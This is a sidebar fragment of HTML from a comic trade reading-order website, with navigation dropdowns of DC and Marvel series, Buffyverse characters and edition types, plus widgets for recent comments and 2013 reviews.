	<option value='https://www.tradereadingorder.com/dc-series/dc-animated/'>DC&nbsp;Animated (40)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-archive-editions/'>DC&nbsp;Archive&nbsp;Editions (187)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-childrens-books/'>DC&nbsp;Children&#039;s&nbsp;Books (6)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-chronicles/'>DC&nbsp;Chronicles (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/'>DC&nbsp;Comics&nbsp;Classics&nbsp;Library (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-companion-volumes/'>DC&nbsp;Companion&nbsp;Volumes (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers/'>DC&nbsp;Crossovers (36)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/'>DC&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (13)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-war-stories/'>DC&nbsp;War&nbsp;Stories (31)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-westerns/'>DC&nbsp;Westerns (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/death-of-superman/'>Death&nbsp;Of&nbsp;Superman (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/deluxe-editions/'>Deluxe&nbsp;Editions (19)</option>
	<option value='https://www.tradereadingorder.com/dc-series/earth-one/'>Earth&nbsp;One (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/elseworlds/'>Elseworlds (167)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-crisis/'>Final&nbsp;Crisis (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-night/'>Final&nbsp;Night (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/'>Greatest&nbsp;Stories&nbsp;Ever&nbsp;Told (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/identity-crisis/'>Identity&nbsp;Crisis (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/infinite-crisis/'>Infinite&nbsp;Crisis (34)</option>
	<option value='https://www.tradereadingorder.com/dc-series/invasion/'>Invasion (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/legends/'>Legends (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/milestone/'>Milestone (10)</option>
	<option value='https://www.tradereadingorder.com/dc-series/millennium/'>Millennium (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/new-krypton/'>New&nbsp;Krypton (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/panic-in-the-sky/'>Panic&nbsp;In&nbsp;The&nbsp;Sky (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/red-circle-heroes/'>Red&nbsp;Circle&nbsp;Heroes (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/showcase-presents/'>Showcase&nbsp;Presents (91)</option>
	<option value='https://www.tradereadingorder.com/dc-series/underworld-unleashed/'>Underworld&nbsp;Unleashed (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/zero-hour/'>Zero&nbsp;Hour (1)</option></select>
<br>
<select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">Marvel Character</option>
	</select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Marvel Series</option>
    	<option value='https://www.tradereadingorder.com/marvel-series/1602/'>1602 (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/acts-of-vengeance/'>Acts&nbsp;Of&nbsp;Vengeance (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/'>Age&nbsp;Of&nbsp;Apocalypse (29)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-myth/'>Age&nbsp;Of&nbsp;Myth (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/all-ages/'>All-Ages (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/annihilation/'>Annihilation (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/armor-wars/'>Armor&nbsp;Wars (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/avengers-disassembled/'>Avengers&nbsp;Disassembled (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/chaos-war/'>Chaos&nbsp;War (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/civil-war/'>Civil&nbsp;War (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/clone-saga/'>Clone&nbsp;Saga (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/curse-of-the-mutants/'>Curse&nbsp;Of&nbsp;The&nbsp;Mutants (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/dark-reign/'>Dark&nbsp;Reign (48)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/decimation/'>Decimation (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-161-x-men-forever/'>Earth-161&nbsp;(X-Men&nbsp;Forever) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-2149-marvel-zombies/'>Earth-2149&nbsp;(Marvel&nbsp;Zombies) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-x/'>Earth&nbsp;X (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/fall-of-the-hulks/'>Fall&nbsp;Of&nbsp;The&nbsp;Hulks (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/first-class/'>First&nbsp;Class (18)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroes-reborn/'>Heroes&nbsp;Reborn (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroic-age/'>Heroic&nbsp;Age (16)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/house-of-m/'>House&nbsp;Of&nbsp;M (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/hyborian-era/'>Hyborian&nbsp;Era (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/inferno/'>Inferno (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/manifest-destiny/'>Manifest&nbsp;Destiny (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-2099/'>Marvel&nbsp;2099 (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-adventures/'>Marvel&nbsp;Adventures (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-all-ages/'>Marvel&nbsp;All&nbsp;Ages (167)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/'>Marvel&nbsp;Best-Of&nbsp;Style&nbsp;Collection (99)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-classic/'>Marvel&nbsp;Classic (56)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/'>Marvel&nbsp;Companion&nbsp;Volumes (155)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-cosmic/'>Marvel&nbsp;Cosmic (69)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers/'>Marvel&nbsp;Crossovers (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/'>Marvel&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-encyclopedia/'>Marvel&nbsp;Encyclopedia (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-essentials/'>Marvel&nbsp;Essentials (148)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-fairy-tales/'>Marvel&nbsp;Fairy&nbsp;Tales (3)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-handbooks/'>Marvel&nbsp;Handbooks (49)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-illustrated-digests/'>Marvel&nbsp;Illustrated&nbsp;Digests (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-index/'>Marvel&nbsp;Index (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-knights/'>Marvel&nbsp;Knights (121)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-legends/'>Marvel&nbsp;Legends (21)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/'>Marvel&nbsp;M2&nbsp;Universe (30)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-mangaverse/'>Marvel&nbsp;Mangaverse (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masters/'>Marvel&nbsp;Masters (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masterworks/'>Marvel&nbsp;Masterworks (168)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-max/'>Marvel&nbsp;MAX (68)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-movieverse/'>Marvel&nbsp;Movieverse (20)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-noir/'>Marvel&nbsp;Noir (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-omnibus/'>Marvel&nbsp;Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-platinum/'>Marvel&nbsp;Platinum (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/'>Marvel&nbsp;Pocket&nbsp;Books (44)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classic/'>Marvel&nbsp;Premiere&nbsp;Classic (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/'>Marvel&nbsp;Premiere&nbsp;Classics (57)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-team-up/'>Marvel&nbsp;Team-Up (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/'>Marvel&nbsp;Ultimate&nbsp;Guides (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-visionaries/'>Marvel&nbsp;Visionaries (64)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-war-stories/'>Marvel&nbsp;War&nbsp;Stories (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-westerns/'>Marvel&nbsp;Westerns (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-world-war-ii-era/'>Marvel&nbsp;World&nbsp;War&nbsp;II&nbsp;Era (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/mighty-marvel-collectors-album/'>Mighty&nbsp;Marvel&nbsp;Collector&#039;s&nbsp;Album (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/new-universe/'>New&nbsp;Universe (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/onslaught/'>Onslaught (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/planet-hulk/'>Planet&nbsp;Hulk (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-invasion/'>Secret&nbsp;Invasion (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-wars/'>Secret&nbsp;Wars (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/shadowland/'>Shadowland (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/siege/'>Siege (15)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/spider-man-the-gauntlet/'>Spider-Man:&nbsp;The&nbsp;Gauntlet (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/star-comics/'>Star&nbsp;Comics (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-end/'>The&nbsp;End (17)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-heroic-age/'>The&nbsp;Heroic&nbsp;Age (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/tsunami/'>Tsunami (25)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/'>Ultimate&nbsp;Collection&nbsp;/&nbsp;Complete&nbsp;Epic (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/war-of-kings/'>War&nbsp;Of&nbsp;Kings (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/what-if/'>What&nbsp;If? (142)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/wolverine-goes-to-hell/'>Wolverine&nbsp;Goes&nbsp;To&nbsp;Hell (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulk/'>World&nbsp;War&nbsp;Hulk (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulks/'>World&nbsp;War&nbsp;Hulks (2)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/x-men-family/'>X-Men&nbsp;Family (5)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Buffyverse Character</option>
    	<option value='https://www.tradereadingorder.com/buffyverse-character/alex-roman/'>Alex&nbsp;Roman (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/aluwyn/'>Aluwyn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/amy-madison/'>Amy&nbsp;Madison (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/andrew-wells/'>Andrew&nbsp;Wells (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/angel/'>Angel (30)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anna-the-ringle-demon/'>Anna&nbsp;the&nbsp;Ringle&nbsp;Demon (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anya/'>Anya (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/audrey-hepburn/'>Audrey&nbsp;Hepburn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bay/'>Bay (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/beck/'>Beck (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bela-legosi/'>Bela&nbsp;Legosi (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/betta-george/'>Betta&nbsp;George (7)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/broos/'>Bro&#039;os (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/buffy-anne-summers/'>Buffy&nbsp;Anne&nbsp;Summers (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/burge/'>Burge (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/charles-gunn/'>Charles&nbsp;Gunn (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/clem/'>Clem (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/connor-reilly/'>Connor&nbsp;Reilly (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/cordelia-chase/'>Cordelia&nbsp;Chase (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/daniel-oz-osbourne/'>Daniel&nbsp;&#039;Oz&#039;&nbsp;Osbourne (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/darla/'>Darla (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dawn-summers/'>Dawn&nbsp;Summers (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/denyl/'>Denyl (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/desdemona/'>Desdemona (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/doyle/'>Doyle (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dracula/'>Dracula (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dragon/'>Dragon (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/drusilla/'>Drusilla (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/erin-fray/'>Erin&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ethan-rayne/'>Ethan&nbsp;Rayne (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith/'>Faith (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith-lehane/'>Faith&nbsp;Lehane (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/felicia-valentine/'>Felicia&nbsp;Valentine (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gates/'>Gates (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/groosalugg/'>Groosalugg (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gunther/'>Gunther (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gwen-raiden/'>Gwen&nbsp;Raiden (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/halfrak/'>Halfrak (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/hank-summers/'>Hank&nbsp;Summers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harmony-kendall/'>Harmony&nbsp;Kendall (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harth-fray/'>Harth&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/illyria/'>Illyria (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ilyria/'>Ilyria (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jamaerah/'>Jamaerah (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jeremy-johns/'>Jeremy&nbsp;Johns (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jonathan/'>Jonathan (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/joyce-summers/'>Joyce&nbsp;Summers (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kate-lockley/'>Kate&nbsp;Lockley (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kennedy/'>Kennedy (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kenny/'>Kenny (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/knox/'>Knox (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/krph/'>Kr&#039;ph (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lady-genevieve/'>Lady&nbsp;Genevieve (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/laura-kay-weathermill/'>Laura&nbsp;Kay&nbsp;Weathermill (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/leah/'>Leah (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorelahn/'>Lorelahn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorne/'>Lorne (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/mayor-richard-wilkins-iii/'>Mayor&nbsp;Richard&nbsp;Wilkins&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/melaka-fray/'>Melaka&nbsp;Fray (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/nina-ash/'>Nina&nbsp;Ash (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/pike/'>Pike (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/principal-snyder/'>Principal&nbsp;Snyder (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/professor-maggie-walsh/'>Professor&nbsp;Maggie&nbsp;Walsh (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/quentin-travers/'>Quentin&nbsp;Travers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ragda/'>Ragda (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/renee/'>Renee (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/riley-finn/'>Riley&nbsp;Finn (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/robin-wood/'>Robin&nbsp;Wood (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/roden/'>Roden (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rowena/'>Rowena (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rupert-giles/'>Rupert&nbsp;Giles (12)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/satsu/'>Satsu (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/simone-doffler/'>Simone&nbsp;Doffler (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spider/'>Spider (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spike/'>Spike (21)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/tara-maclay/'>Tara&nbsp;Maclay (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/the-master/'>The&nbsp;Master (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/twilight/'>Twilight (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/warren-mears/'>Warren&nbsp;Mears (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/wesley-wyndam-pryce/'>Wesley&nbsp;Wyndam-Pryce (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/willow-rosenberg/'>Willow&nbsp;Rosenberg (14)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/winifred-burkle/'>Winifred&nbsp;Burkle (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/xander-harris/'>Xander&nbsp;Harris (15)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Creator</option>
    </select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Edition</option>
    	<option value='https://www.tradereadingorder.com/edition/black-and-white/'>Black&nbsp;and&nbsp;White (247)</option>
	<option value='https://www.tradereadingorder.com/edition/digest/'>Digest (277)</option>
	<option value='https://www.tradereadingorder.com/edition/hardcover/'>Hardcover (1259)</option>
	<option value='https://www.tradereadingorder.com/edition/kindle/'>Kindle (1)</option>
	<option value='https://www.tradereadingorder.com/edition/leather-bound/'>Leather&nbsp;Bound (1)</option>
	<option value='https://www.tradereadingorder.com/edition/omnibus/'>Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/edition/oversized/'>Oversized (194)</option>
	<option value='https://www.tradereadingorder.com/edition/prestige/'>Prestige (176)</option>
	<option value='https://www.tradereadingorder.com/edition/second-edition/'>Second&nbsp;Edition (7)</option>
	<option value='https://www.tradereadingorder.com/edition/slipcase/'>Slipcase (10)</option>
	<option value='https://www.tradereadingorder.com/edition/softcover/'>Softcover (2933)</option></select>
<br></div>
		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Comments</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://tronsr.org/index.php?p=/discussion/1323323/i-am-the-new-guy' rel='external nofollow' class='url'>one Day at A time tv show</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-a-prehistoric-odyssey/comment-page-1/#comment-1372604">Review: Tor: A Prehistoric&nbsp;Odyssey</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://super.27sur.com/daredevil-reading-order/' rel='external nofollow' class='url'>Daredevil Reading Order &#8211; Super Wallpaper Site</a></span> on <a href="https://www.tradereadingorder.com/marvel/daredevil-legends-vol-4-typhoid-mary/comment-page-1/#comment-1372512">Daredevil Legends Vol. 4: Typhoid&nbsp;Mary</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://Scritter.Guldhammer.info/HenryKyte35' rel='external nofollow' class='url'>beginner life coaching</a></span> on <a href="https://www.tradereadingorder.com/blog/review-doc-savage-the-man-of-bronze/comment-page-3/#comment-1372497">Review: Doc Savage: The Man Of&nbsp;Bronze</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://totally-epic.kwakk.info/2020/05/21/1993-tor/' rel='external nofollow' class='url'>1993: Tor &#8211; TOTALLY EPIC</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-vol-3-nsfw/comment-page-1/#comment-1372486">Review: Tor Vol. 3&nbsp;[NSFW]</a></li></ul></li>
<li id="execphp-29" class="widget widget_execphp"><h2 class="widgettitle">Recent Reviews</h2>
			<div class="execphpwidget">

<a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark">Strangers in Paradise: Book 6</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark"><img width="35" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg 35w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-105x150.jpg 105w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-210x300.jpg 210w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-420x600.jpg 420w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-49x70.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6.jpg 561w" sizes="(max-width: 35px) 100vw, 35px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 04/04/2013 <br>
24 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark">The Simpsons Treehouse of Horror: Dead Man's Jest</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark"><img width="36" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-110x150.jpg 110w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-221x300.jpg 221w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-51x70.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman.jpg 369w" sizes="(max-width: 36px) 100vw, 36px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/gilbert/" title="Posts by Gilbert Smith" rel="author">Gilbert Smith</a><br>
 03/31/2013 <br>
5 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark">Usagi Yojimbo Book 8: Shades of Death</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark"><img width="33" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo.jpg 400w" sizes="(max-width: 33px) 100vw, 33px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 03/29/2013 <br>
3 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark">Moon Girl</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark"><img width="32" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl.jpg 250w" sizes="(max-width: 32px) 100vw, 32px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/josh-clark/" title="Posts by Josh Clark" rel="author">Josh Clark</a><br>
 03/24/2013 <br>
32 Comments</td>
</tr></table>

</div>
		</li>
<li id="execphp-19" class="widget widget_execphp">			<div class="execphpwidget"><table  class="sidebar-featured-books" valign="top"><tr><td class="home-featured-header" colspan="2"><a href="http://www.tradereadingorder.com/list/blog/updates/">Featured Content</a></td></tr>
<tr><td>
